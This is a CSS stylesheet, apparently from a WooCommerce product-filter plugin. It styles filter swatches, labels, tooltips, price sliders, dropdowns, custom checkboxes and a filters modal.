.yith-wcan-filters .yith-wcan-filter .filter-items.filter-color {
  font-size: 0;
  margin: 0 -5px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.filter-label {
  font-size: 0;
  margin: 0 -5px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items.filter-dropdown {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item {
  line-height: 2;
  margin: 0;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label > a {
  color: var(--yith-wcan-anchors_style_text, #434343);
  text-decoration: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > a:hover, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item > label > a:hover {
  color: var(--yith-wcan-anchors_style_text_hover, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled {
  opacity: 0.5;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled > a, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.disabled > label > a {
  color: #B4B4B4;
  cursor: not-allowed;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active > a, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active > label > a {
  color: var(--yith-wcan-anchors_style_text_active, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color {
  display: inline-block;
  margin-bottom: 10px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color > a {
  display: inline-block;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.no-color, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.no-image {
  font-size: 1rem;
  text-align: center;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-below, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right {
  font-size: 1rem;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right {
  display: block;
  margin: 0 0 10px;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-color,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-image {
  margin-bottom: 0;
  margin-right: 10px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-right .term-label {
  display: inline-block;
  font-size: 1em;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color {
  border: 2px solid transparent;
  border-radius: var(--yith-wcan-color_swatches_border_radius, 4px);
  display: inline-block;
  height: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
  margin-bottom: 5px;
  overflow: hidden;
  vertical-align: middle;
  width: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color .color-swatch {
  display: block;
  height: 100%;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color.bi-color .color-swatch {
  border-style: solid;
  border-width: 0 0 var(--yith-wcan-color_swatches_size, 45px) var(--yith-wcan-color_swatches_size, 45px);
  border-left-color: transparent !important;
  border-right-color: transparent !important;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color:hover {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image {
  border: 2px solid transparent;
  border-radius: var(--yith-wcan-color_swatches_border_radius, 4px);
  display: inline-block;
  font-size: 0;
  height: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
  margin-bottom: 5px;
  overflow: hidden;
  vertical-align: middle;
  width: calc(var(--yith-wcan-color_swatches_size, 45px) + 4px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image:hover {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-image img {
  height: auto;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.disabled .term-color, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.disabled .term-image img {
  opacity: 0.4;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-label {
  display: block;
  font-size: 0.6em;
  line-height: 1.4;
  text-align: center;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color.label-hide .term-label {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color .term-color, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color .term-image {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.active.color:not(.no-color):not(.no-image):not(.label-right) > a:after {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-image: url("../images/close.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 100%;
  color: #fff;
  content: "";
  font-size: 16px;
  height: 15px;
  line-height: 15px;
  position: absolute;
  right: -5px;
  text-align: center;
  text-decoration: none;
  top: -5px;
  width: 15px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
  background-color: var(--yith-wcan-labels_style_background, #fff);
  box-shadow: 0 0 0 1px #D7D7D7;
  border-radius: 4px;
  display: inline-block;
  margin: 0 5px 10px;
  padding: 7px;
  text-align: center;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label > a {
  color: var(--yith-wcan-labels_style_text, #434343);
  display: block;
  height: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image:not(.label-right) > a {
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image:not(.label-right) > a:after {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-image: url("../images/close.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 100%;
  color: #fff;
  content: "";
  font-size: 16px;
  height: 15px;
  line-height: 15px;
  position: absolute;
  right: -5px;
  text-align: center;
  text-decoration: none;
  top: -5px;
  width: 15px;
  right: -13px;
  top: -15px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active.with-image, .yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.disabled):hover {
  box-shadow: 0 0 0 2px var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
  background-color: var(--yith-wcan-labels_style_background_active, #4e8ba2);
  box-shadow: 0 0 0 2px var(--yith-wcan-labels_style_background_active, #4e8ba2);
  color: var(--yith-wcan-labels_style_text_active, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) .term-label,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) .item-count {
  color: var(--yith-wcan-labels_style_text_active, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover {
  background-color: var(--yith-wcan-labels_style_background_hover, #4e8ba2);
  box-shadow: 0 0 0 2px var(--yith-wcan-labels_style_background_hover, #4e8ba2);
  color: var(--yith-wcan-labels_style_text_hover, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover .term-label,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover .item-count {
  color: var(--yith-wcan-labels_style_text_hover, #fff);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image {
  background: none;
  box-shadow: none;
  display: block;
  padding: 0;
  text-align: left;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image > a {
  display: inline-block;
  color: var(--yith-wcan-anchors_style_text, #434343);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image > a:hover {
  color: var(--yith-wcan-anchors_style_text_hover, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image.active > a {
  color: var(--yith-wcan-anchors_style_text_active, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image .term-image {
  margin-right: 10px;
  max-width: 70px;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-right.with-image .term-label {
  display: inline-block;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-image {
  display: inline-block;
  font-size: 0;
  max-width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-image img {
  width: 100%;
  height: auto;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label .term-label {
  display: block;
  font-size: 0.8rem;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.label-hide.with-image .term-label {
  display: none;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable {
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable .toggle-handle {
  background-size: 50% auto;
  background-position: center center;
  background-repeat: no-repeat;
  cursor: pointer;
  display: block;
  height: 20px;
  position: absolute;
  right: 10px;
  top: 0;
  width: 20px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable.closed > .toggle-handle {
  background-image: url("../images/arrow-down.svg");
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable.opened > .toggle-handle {
  background-image: url("../images/arrow-up.svg");
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.hierarchy-collapsable:after {
  top: 5px;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .item-count {
  color: #B4B4B4;
  font-size: 1em;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .star-rating {
  display: inline-block;
  line-height: 1.4;
  margin-right: 10px;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .checkboxbutton.checked:before {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item .radiobutton.checked:before {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-1-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(100% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-2-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(50% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-3-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(33.3333333333% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-4-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(25% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-5-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(20% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-6-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(16.6666666667% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-7-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(14.2857142857% - 10px);
}
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.filter-has-8-column {
  display: inline-block;
  margin: 0 5px 10px;
  vertical-align: top;
  width: calc(12.5% - 10px);
}
.yith-wcan-filters .yith-wcan-filter.label-design .filter-items {
  font-size: 0;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 0;
  color: #fff;
  cursor: initial;
  font-size: 0.6875rem;
  line-height: normal;
  padding: 7px 10px;
  pointer-events: none;
  text-align: center;
  display: none;
  top: calc(50% - 15px);
  z-index: 1006;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip:before {
  background: transparent !important;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-right: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  content: "";
  bottom: -5px;
  display: block;
  height: 0;
  left: -5px;
  position: absolute;
  top: calc(50% - 5px);
  width: 0;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-tooltip > img {
  min-width: 40px;
  height: auto;
}
.yith-wcan-filters .yith-wcan-filter .filter-color .yith-wcan-tooltip,
.yith-wcan-filters .yith-wcan-filter .filter-label .yith-wcan-tooltip {
  bottom: calc(100% + 15px);
  top: auto;
}
.yith-wcan-filters .yith-wcan-filter .with-tooltip {
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .with-tooltip .yith-wcan-tooltip {
  position: absolute;
}
.yith-wcan-filters .yith-wcan-filter .filter-color .with-tooltip .yith-wcan-tooltip:before,
.yith-wcan-filters .yith-wcan-filter .filter-label .with-tooltip .yith-wcan-tooltip:before {
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  left: calc(50% - 2px);
  top: 100%;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both {
  padding: 20px 10px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both:after {
  content: "";
  display: block;
  clear: both;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-min,
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-max {
  min-width: 0;
  width: 50px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .irs {
  margin-bottom: 20px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-min {
  float: left;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.both .price-slider-max {
  float: right;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.fields {
  padding: 20px 0;
}
.yith-wcan-filters .yith-wcan-filter .price-slider.fields .price-slider-min,
.yith-wcan-filters .yith-wcan-filter .price-slider.fields .price-slider-max {
  min-width: 0;
  width: 70px;
  margin: 0 5px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-bar,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-line {
  height: 5px;
  border-radius: 4px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-bar {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-handle {
  border: 4px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  cursor: grab;
  height: 18px;
  top: 29px;
  width: 18px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-min,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-max {
  background: none;
  top: -5px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 0;
  color: #fff;
  cursor: initial;
  font-size: 0.6875rem;
  line-height: normal;
  padding: 7px 10px;
  pointer-events: none;
  text-align: center;
  top: -8px;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single:before {
  background: transparent !important;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-right: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  content: "";
  bottom: -5px;
  display: block;
  height: 0;
  left: -5px;
  position: absolute;
  top: calc(50% - 5px);
  width: 0;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from > img,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to > img,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single > img {
  min-width: 40px;
  height: auto;
}
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-from:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-to:before,
.yith-wcan-filters .yith-wcan-filter .price-slider .irs-single:before {
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  border-top: 5px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  left: calc(50% - 2px);
  top: 100%;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  padding: 8px 15px;
  cursor: pointer;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown:after {
  background-size: 100% auto;
  content: "";
  display: block;
  height: 10px;
  position: absolute;
  right: 15px;
  top: calc(50% - 5px);
  width: 10px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.closed:after {
  background-image: url("../images/arrow-down.svg");
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open:after, .yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.opened:after {
  background-image: url("../images/arrow-up.svg");
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper {
  background-color: #fff;
  border: 1px solid rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  border-radius: 4px;
  box-shadow: 0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  display: none;
  left: 0;
  padding: 15px;
  position: absolute;
  right: 0;
  top: calc(100% + 10px);
  z-index: 1011;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container {
  margin-bottom: 15px;
  position: relative;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field {
  padding-right: 40px;
  width: 100%;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field:active, .yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container .search-field:focus {
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  box-shadow: 0 0 2px var(--yith-wcan-filters_colors_accent, #4e8ba2);
  outline-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .search-field-container:after {
  background-image: url("../images/search.svg");
  background-size: 100% auto;
  content: "";
  display: block;
  height: 25px;
  position: absolute;
  right: 10px;
  top: 10px;
  width: 25px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items {
  margin-bottom: 0;
  max-height: 200px;
  overflow-y: scroll;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items li {
  margin-bottom: 5px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items li > a {
  display: inline-block;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 6px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .matching-items::-webkit-scrollbar-thumb {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 4px;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .show-more {
  color: var(--yith-wcan-anchors_style_text_hover, #4e8ba2);
  display: inline-block;
  font-size: 0.8em;
  margin-top: 10px;
  text-decoration: none;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-wrapper .show-more:hover {
  color: var(--yith-wcan-anchors_style_text, #434343);
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-label {
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown .dropdown-label .star-rating {
  display: inline-block;
  line-height: 1.4;
  margin-right: 10px;
  vertical-align: middle;
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open {
  border-color: rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  box-shadow: 0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
}
.yith-wcan-filters .yith-wcan-filter .yith-wcan-dropdown.open .dropdown-wrapper {
  display: block;
}
.yith-wcan-filters .yith-wcan-filter a.clear-selection {
  font-size: 0.9em;
  display: inline-block;
  margin-bottom: 20px;
  cursor: pointer;
}
.yith-wcan-filters.custom-style span.checkboxbutton {
  position: relative;
}
.yith-wcan-filters.custom-style span.checkboxbutton input[type=checkbox] {
  bottom: 0;
  cursor: pointer;
  height: 20px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  width: 20px;
}
.yith-wcan-filters.custom-style span.checkboxbutton:before {
  content: "";
  display: inline-block;
  width: 20px;
  height: 20px;
  background: #ffffff;
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  margin-right: 10px;
  text-align: center;
  line-height: 23px;
  font-size: 17px;
  vertical-align: middle;
  cursor: pointer;
  margin-bottom: 5px;
  transition: background-color ease 0.3s;
}
.yith-wcan-filters.custom-style span.checkboxbutton.checked:before {
  background-image: url("../images/check.svg") !important;
  background-size: 65%;
  background-position: center center;
  background-repeat: no-repeat !important;
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: #ffffff;
  content: "";
}
.yith-wcan-filters.custom-style span.radiobutton {
  position: relative;
}
.yith-wcan-filters.custom-style span.radiobutton input[type=radio] {
  bottom: 0;
  cursor: pointer;
  height: 23px;
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  width: 23px;
}
.yith-wcan-filters.custom-style span.radiobutton:before {
  content: "";
  background: #ffffff;
  background-clip: content-box;
  border: 1px solid #D7D7D7;
  border-radius: 100%;
  cursor: pointer;
  display: inline-block;
  font-size: 20px;
  height: 20px;
  line-height: 20px;
  padding: 2px;
  margin-bottom: 5px;
  margin-right: 10px;
  text-align: center;
  vertical-align: middle;
  width: 20px;
}
.yith-wcan-filters.custom-style span.radiobutton.checked:before {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-clip: content-box !important;
}
.yith-wcan-filters.custom-style .star-rating {
  color: #e3a405;
}
.yith-wcan-filters .apply-filters {
  margin-top: 15px;
}
.yith-wcan-filters.filters-modal {
  bottom: 0;
  box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.4);
  left: 0;
  margin: 0;
  position: fixed;
  right: 0;
  top: 0;
  transform: translate(-100%, 0);
  transition: 0.3s transform cubic-bezier(0.645, 0.045, 0.355, 1);
  z-index: 1002;
}
.yith-wcan-filters.filters-modal h3 {
  background: #eee;
  font-size: 1.2em;
  height: 60px;
  left: 0;
  line-height: 60px;
  margin: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 1007;
}
.yith-wcan-filters.filters-modal h3.mobile-only {
  display: block;
}
.yith-wcan-filters.filters-modal .filters-container {
  height: calc(100% - 65px);
  margin-top: 65px;
  overflow-y: scroll;
  padding: 20px;
}
.yith-wcan-filters.filters-modal .filters-container::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 6px;
}
.yith-wcan-filters.filters-modal .filters-container::-webkit-scrollbar-thumb {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 4px;
}
.yith-wcan-filters.filters-modal .filters-container > .clear-selection {
  cursor: pointer;
  display: inline-block;
  margin-bottom: 20px;
}
.yith-wcan-filters.filters-modal.with-filter-button .filters-container {
  height: calc(100% - 130px);
}
.yith-wcan-filters.filters-modal .yith-wcan-filter {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  margin-bottom: 15px;
  padding: 15px;
}
.yith-wcan-filters.filters-modal .yith-wcan-filter p {
  margin: 0;
}
.yith-wcan-filters.filters-modal .yith-wcan-filter p.collapsable:after {
  right: 5px;
}
.yith-wcan-filters.filters-modal .yith-wcan-filter .filter-content {
  margin-top: 15px;
}
.yith-wcan-filters.filters-modal.open {
  display: block;
  opacity: 1;
  transform: translate(0, 0);
}
.yith-wcan-filters.filters-modal .close-button {
  color: var(--yith-wcan-anchors_style_text, #434343);
  cursor: pointer;
  font-size: 1.5em;
  height: 35px;
  line-height: 1;
  position: absolute;
  text-align: center;
  text-decoration: none;
  right: 20px;
  top: 15px;
  vertical-align: middle;
  width: 35px;
  z-index: 1008;
}
.yith-wcan-filters.filters-modal .close-button:hover {
  color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters.filters-modal .main-modal-button {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 0;
  bottom: 0;
  display: none;
  height: 60px;
  line-height: 60px;
  left: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  right: 0;
  width: 100%;
}
.yith-wcan-filters.horizontal:not(.filters-modal) {
  text-align: left;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter {
  display: inline-block;
  margin-bottom: 8px;
  min-width: 200px;
  position: relative;
  vertical-align: top;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  font-weight: 400;
  margin-top: 0;
  margin-bottom: 10px;
  margin-right: 15px;
  padding: 10px 40px 10px 20px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable:after {
  right: 15px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable span.filter-count {
  border: 2px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  padding: 0 5px;
  font-size: 0.8em;
  margin: 0 10px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable.opened,
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable.opened + .filter-content {
  border: 1px solid rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
  box-shadow: 0 0 7px 0 rgba(var(--yith-wcan-filters_colors_accent_r, 73), var(--yith-wcan-filters_colors_accent_g, 139), var(--yith-wcan-filters_colors_accent_b, 162), 0.3);
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content {
  background-color: #fff;
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  min-width: 300px;
  position: absolute;
  padding: 20px;
  width: 100%;
  z-index: 1001;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content .filter-content-footer {
  background-color: #f0f0f0;
  margin: 20px -20px -20px;
  padding: 15px 20px;
  text-align: right;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content .filter-content-footer .apply-filters {
  margin: 0;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter p.collapsable + .filter-content .filter-content-footer .clear-selection {
  background: #CBCBCB;
  border-color: #CBCBCB;
  color: #434343;
  margin-bottom: 0;
  margin-right: 15px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content > .filter-items {
  max-height: 200px;
  overflow-y: scroll;
  overflow-x: hidden;
  padding: 5px 2px 0 0;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content > .filter-items::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 6px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .filter-content > .filter-items::-webkit-scrollbar-thumb {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 4px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter.label-design .filter-items {
  padding-top: 8px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .search-field-container {
  margin-bottom: 20px;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .search-field-container input {
  width: 100%;
}
.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter .dropdown-wrapper .matching-items a {
  cursor: pointer;
}
.yith-wcan-filters.horizontal:not(.filters-modal) form > .apply-filters {
  margin-top: 0;
}

body.admin-bar .yith-wcan-filters.filters-modal {
  top: 32px;
}

body.yith-wcan-preset-modal-open:after {
  background: rgba(0, 0, 0, 0.5);
  bottom: 0;
  content: "";
  display: block;
  left: 0;
  pointer-events: none;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 1001;
}
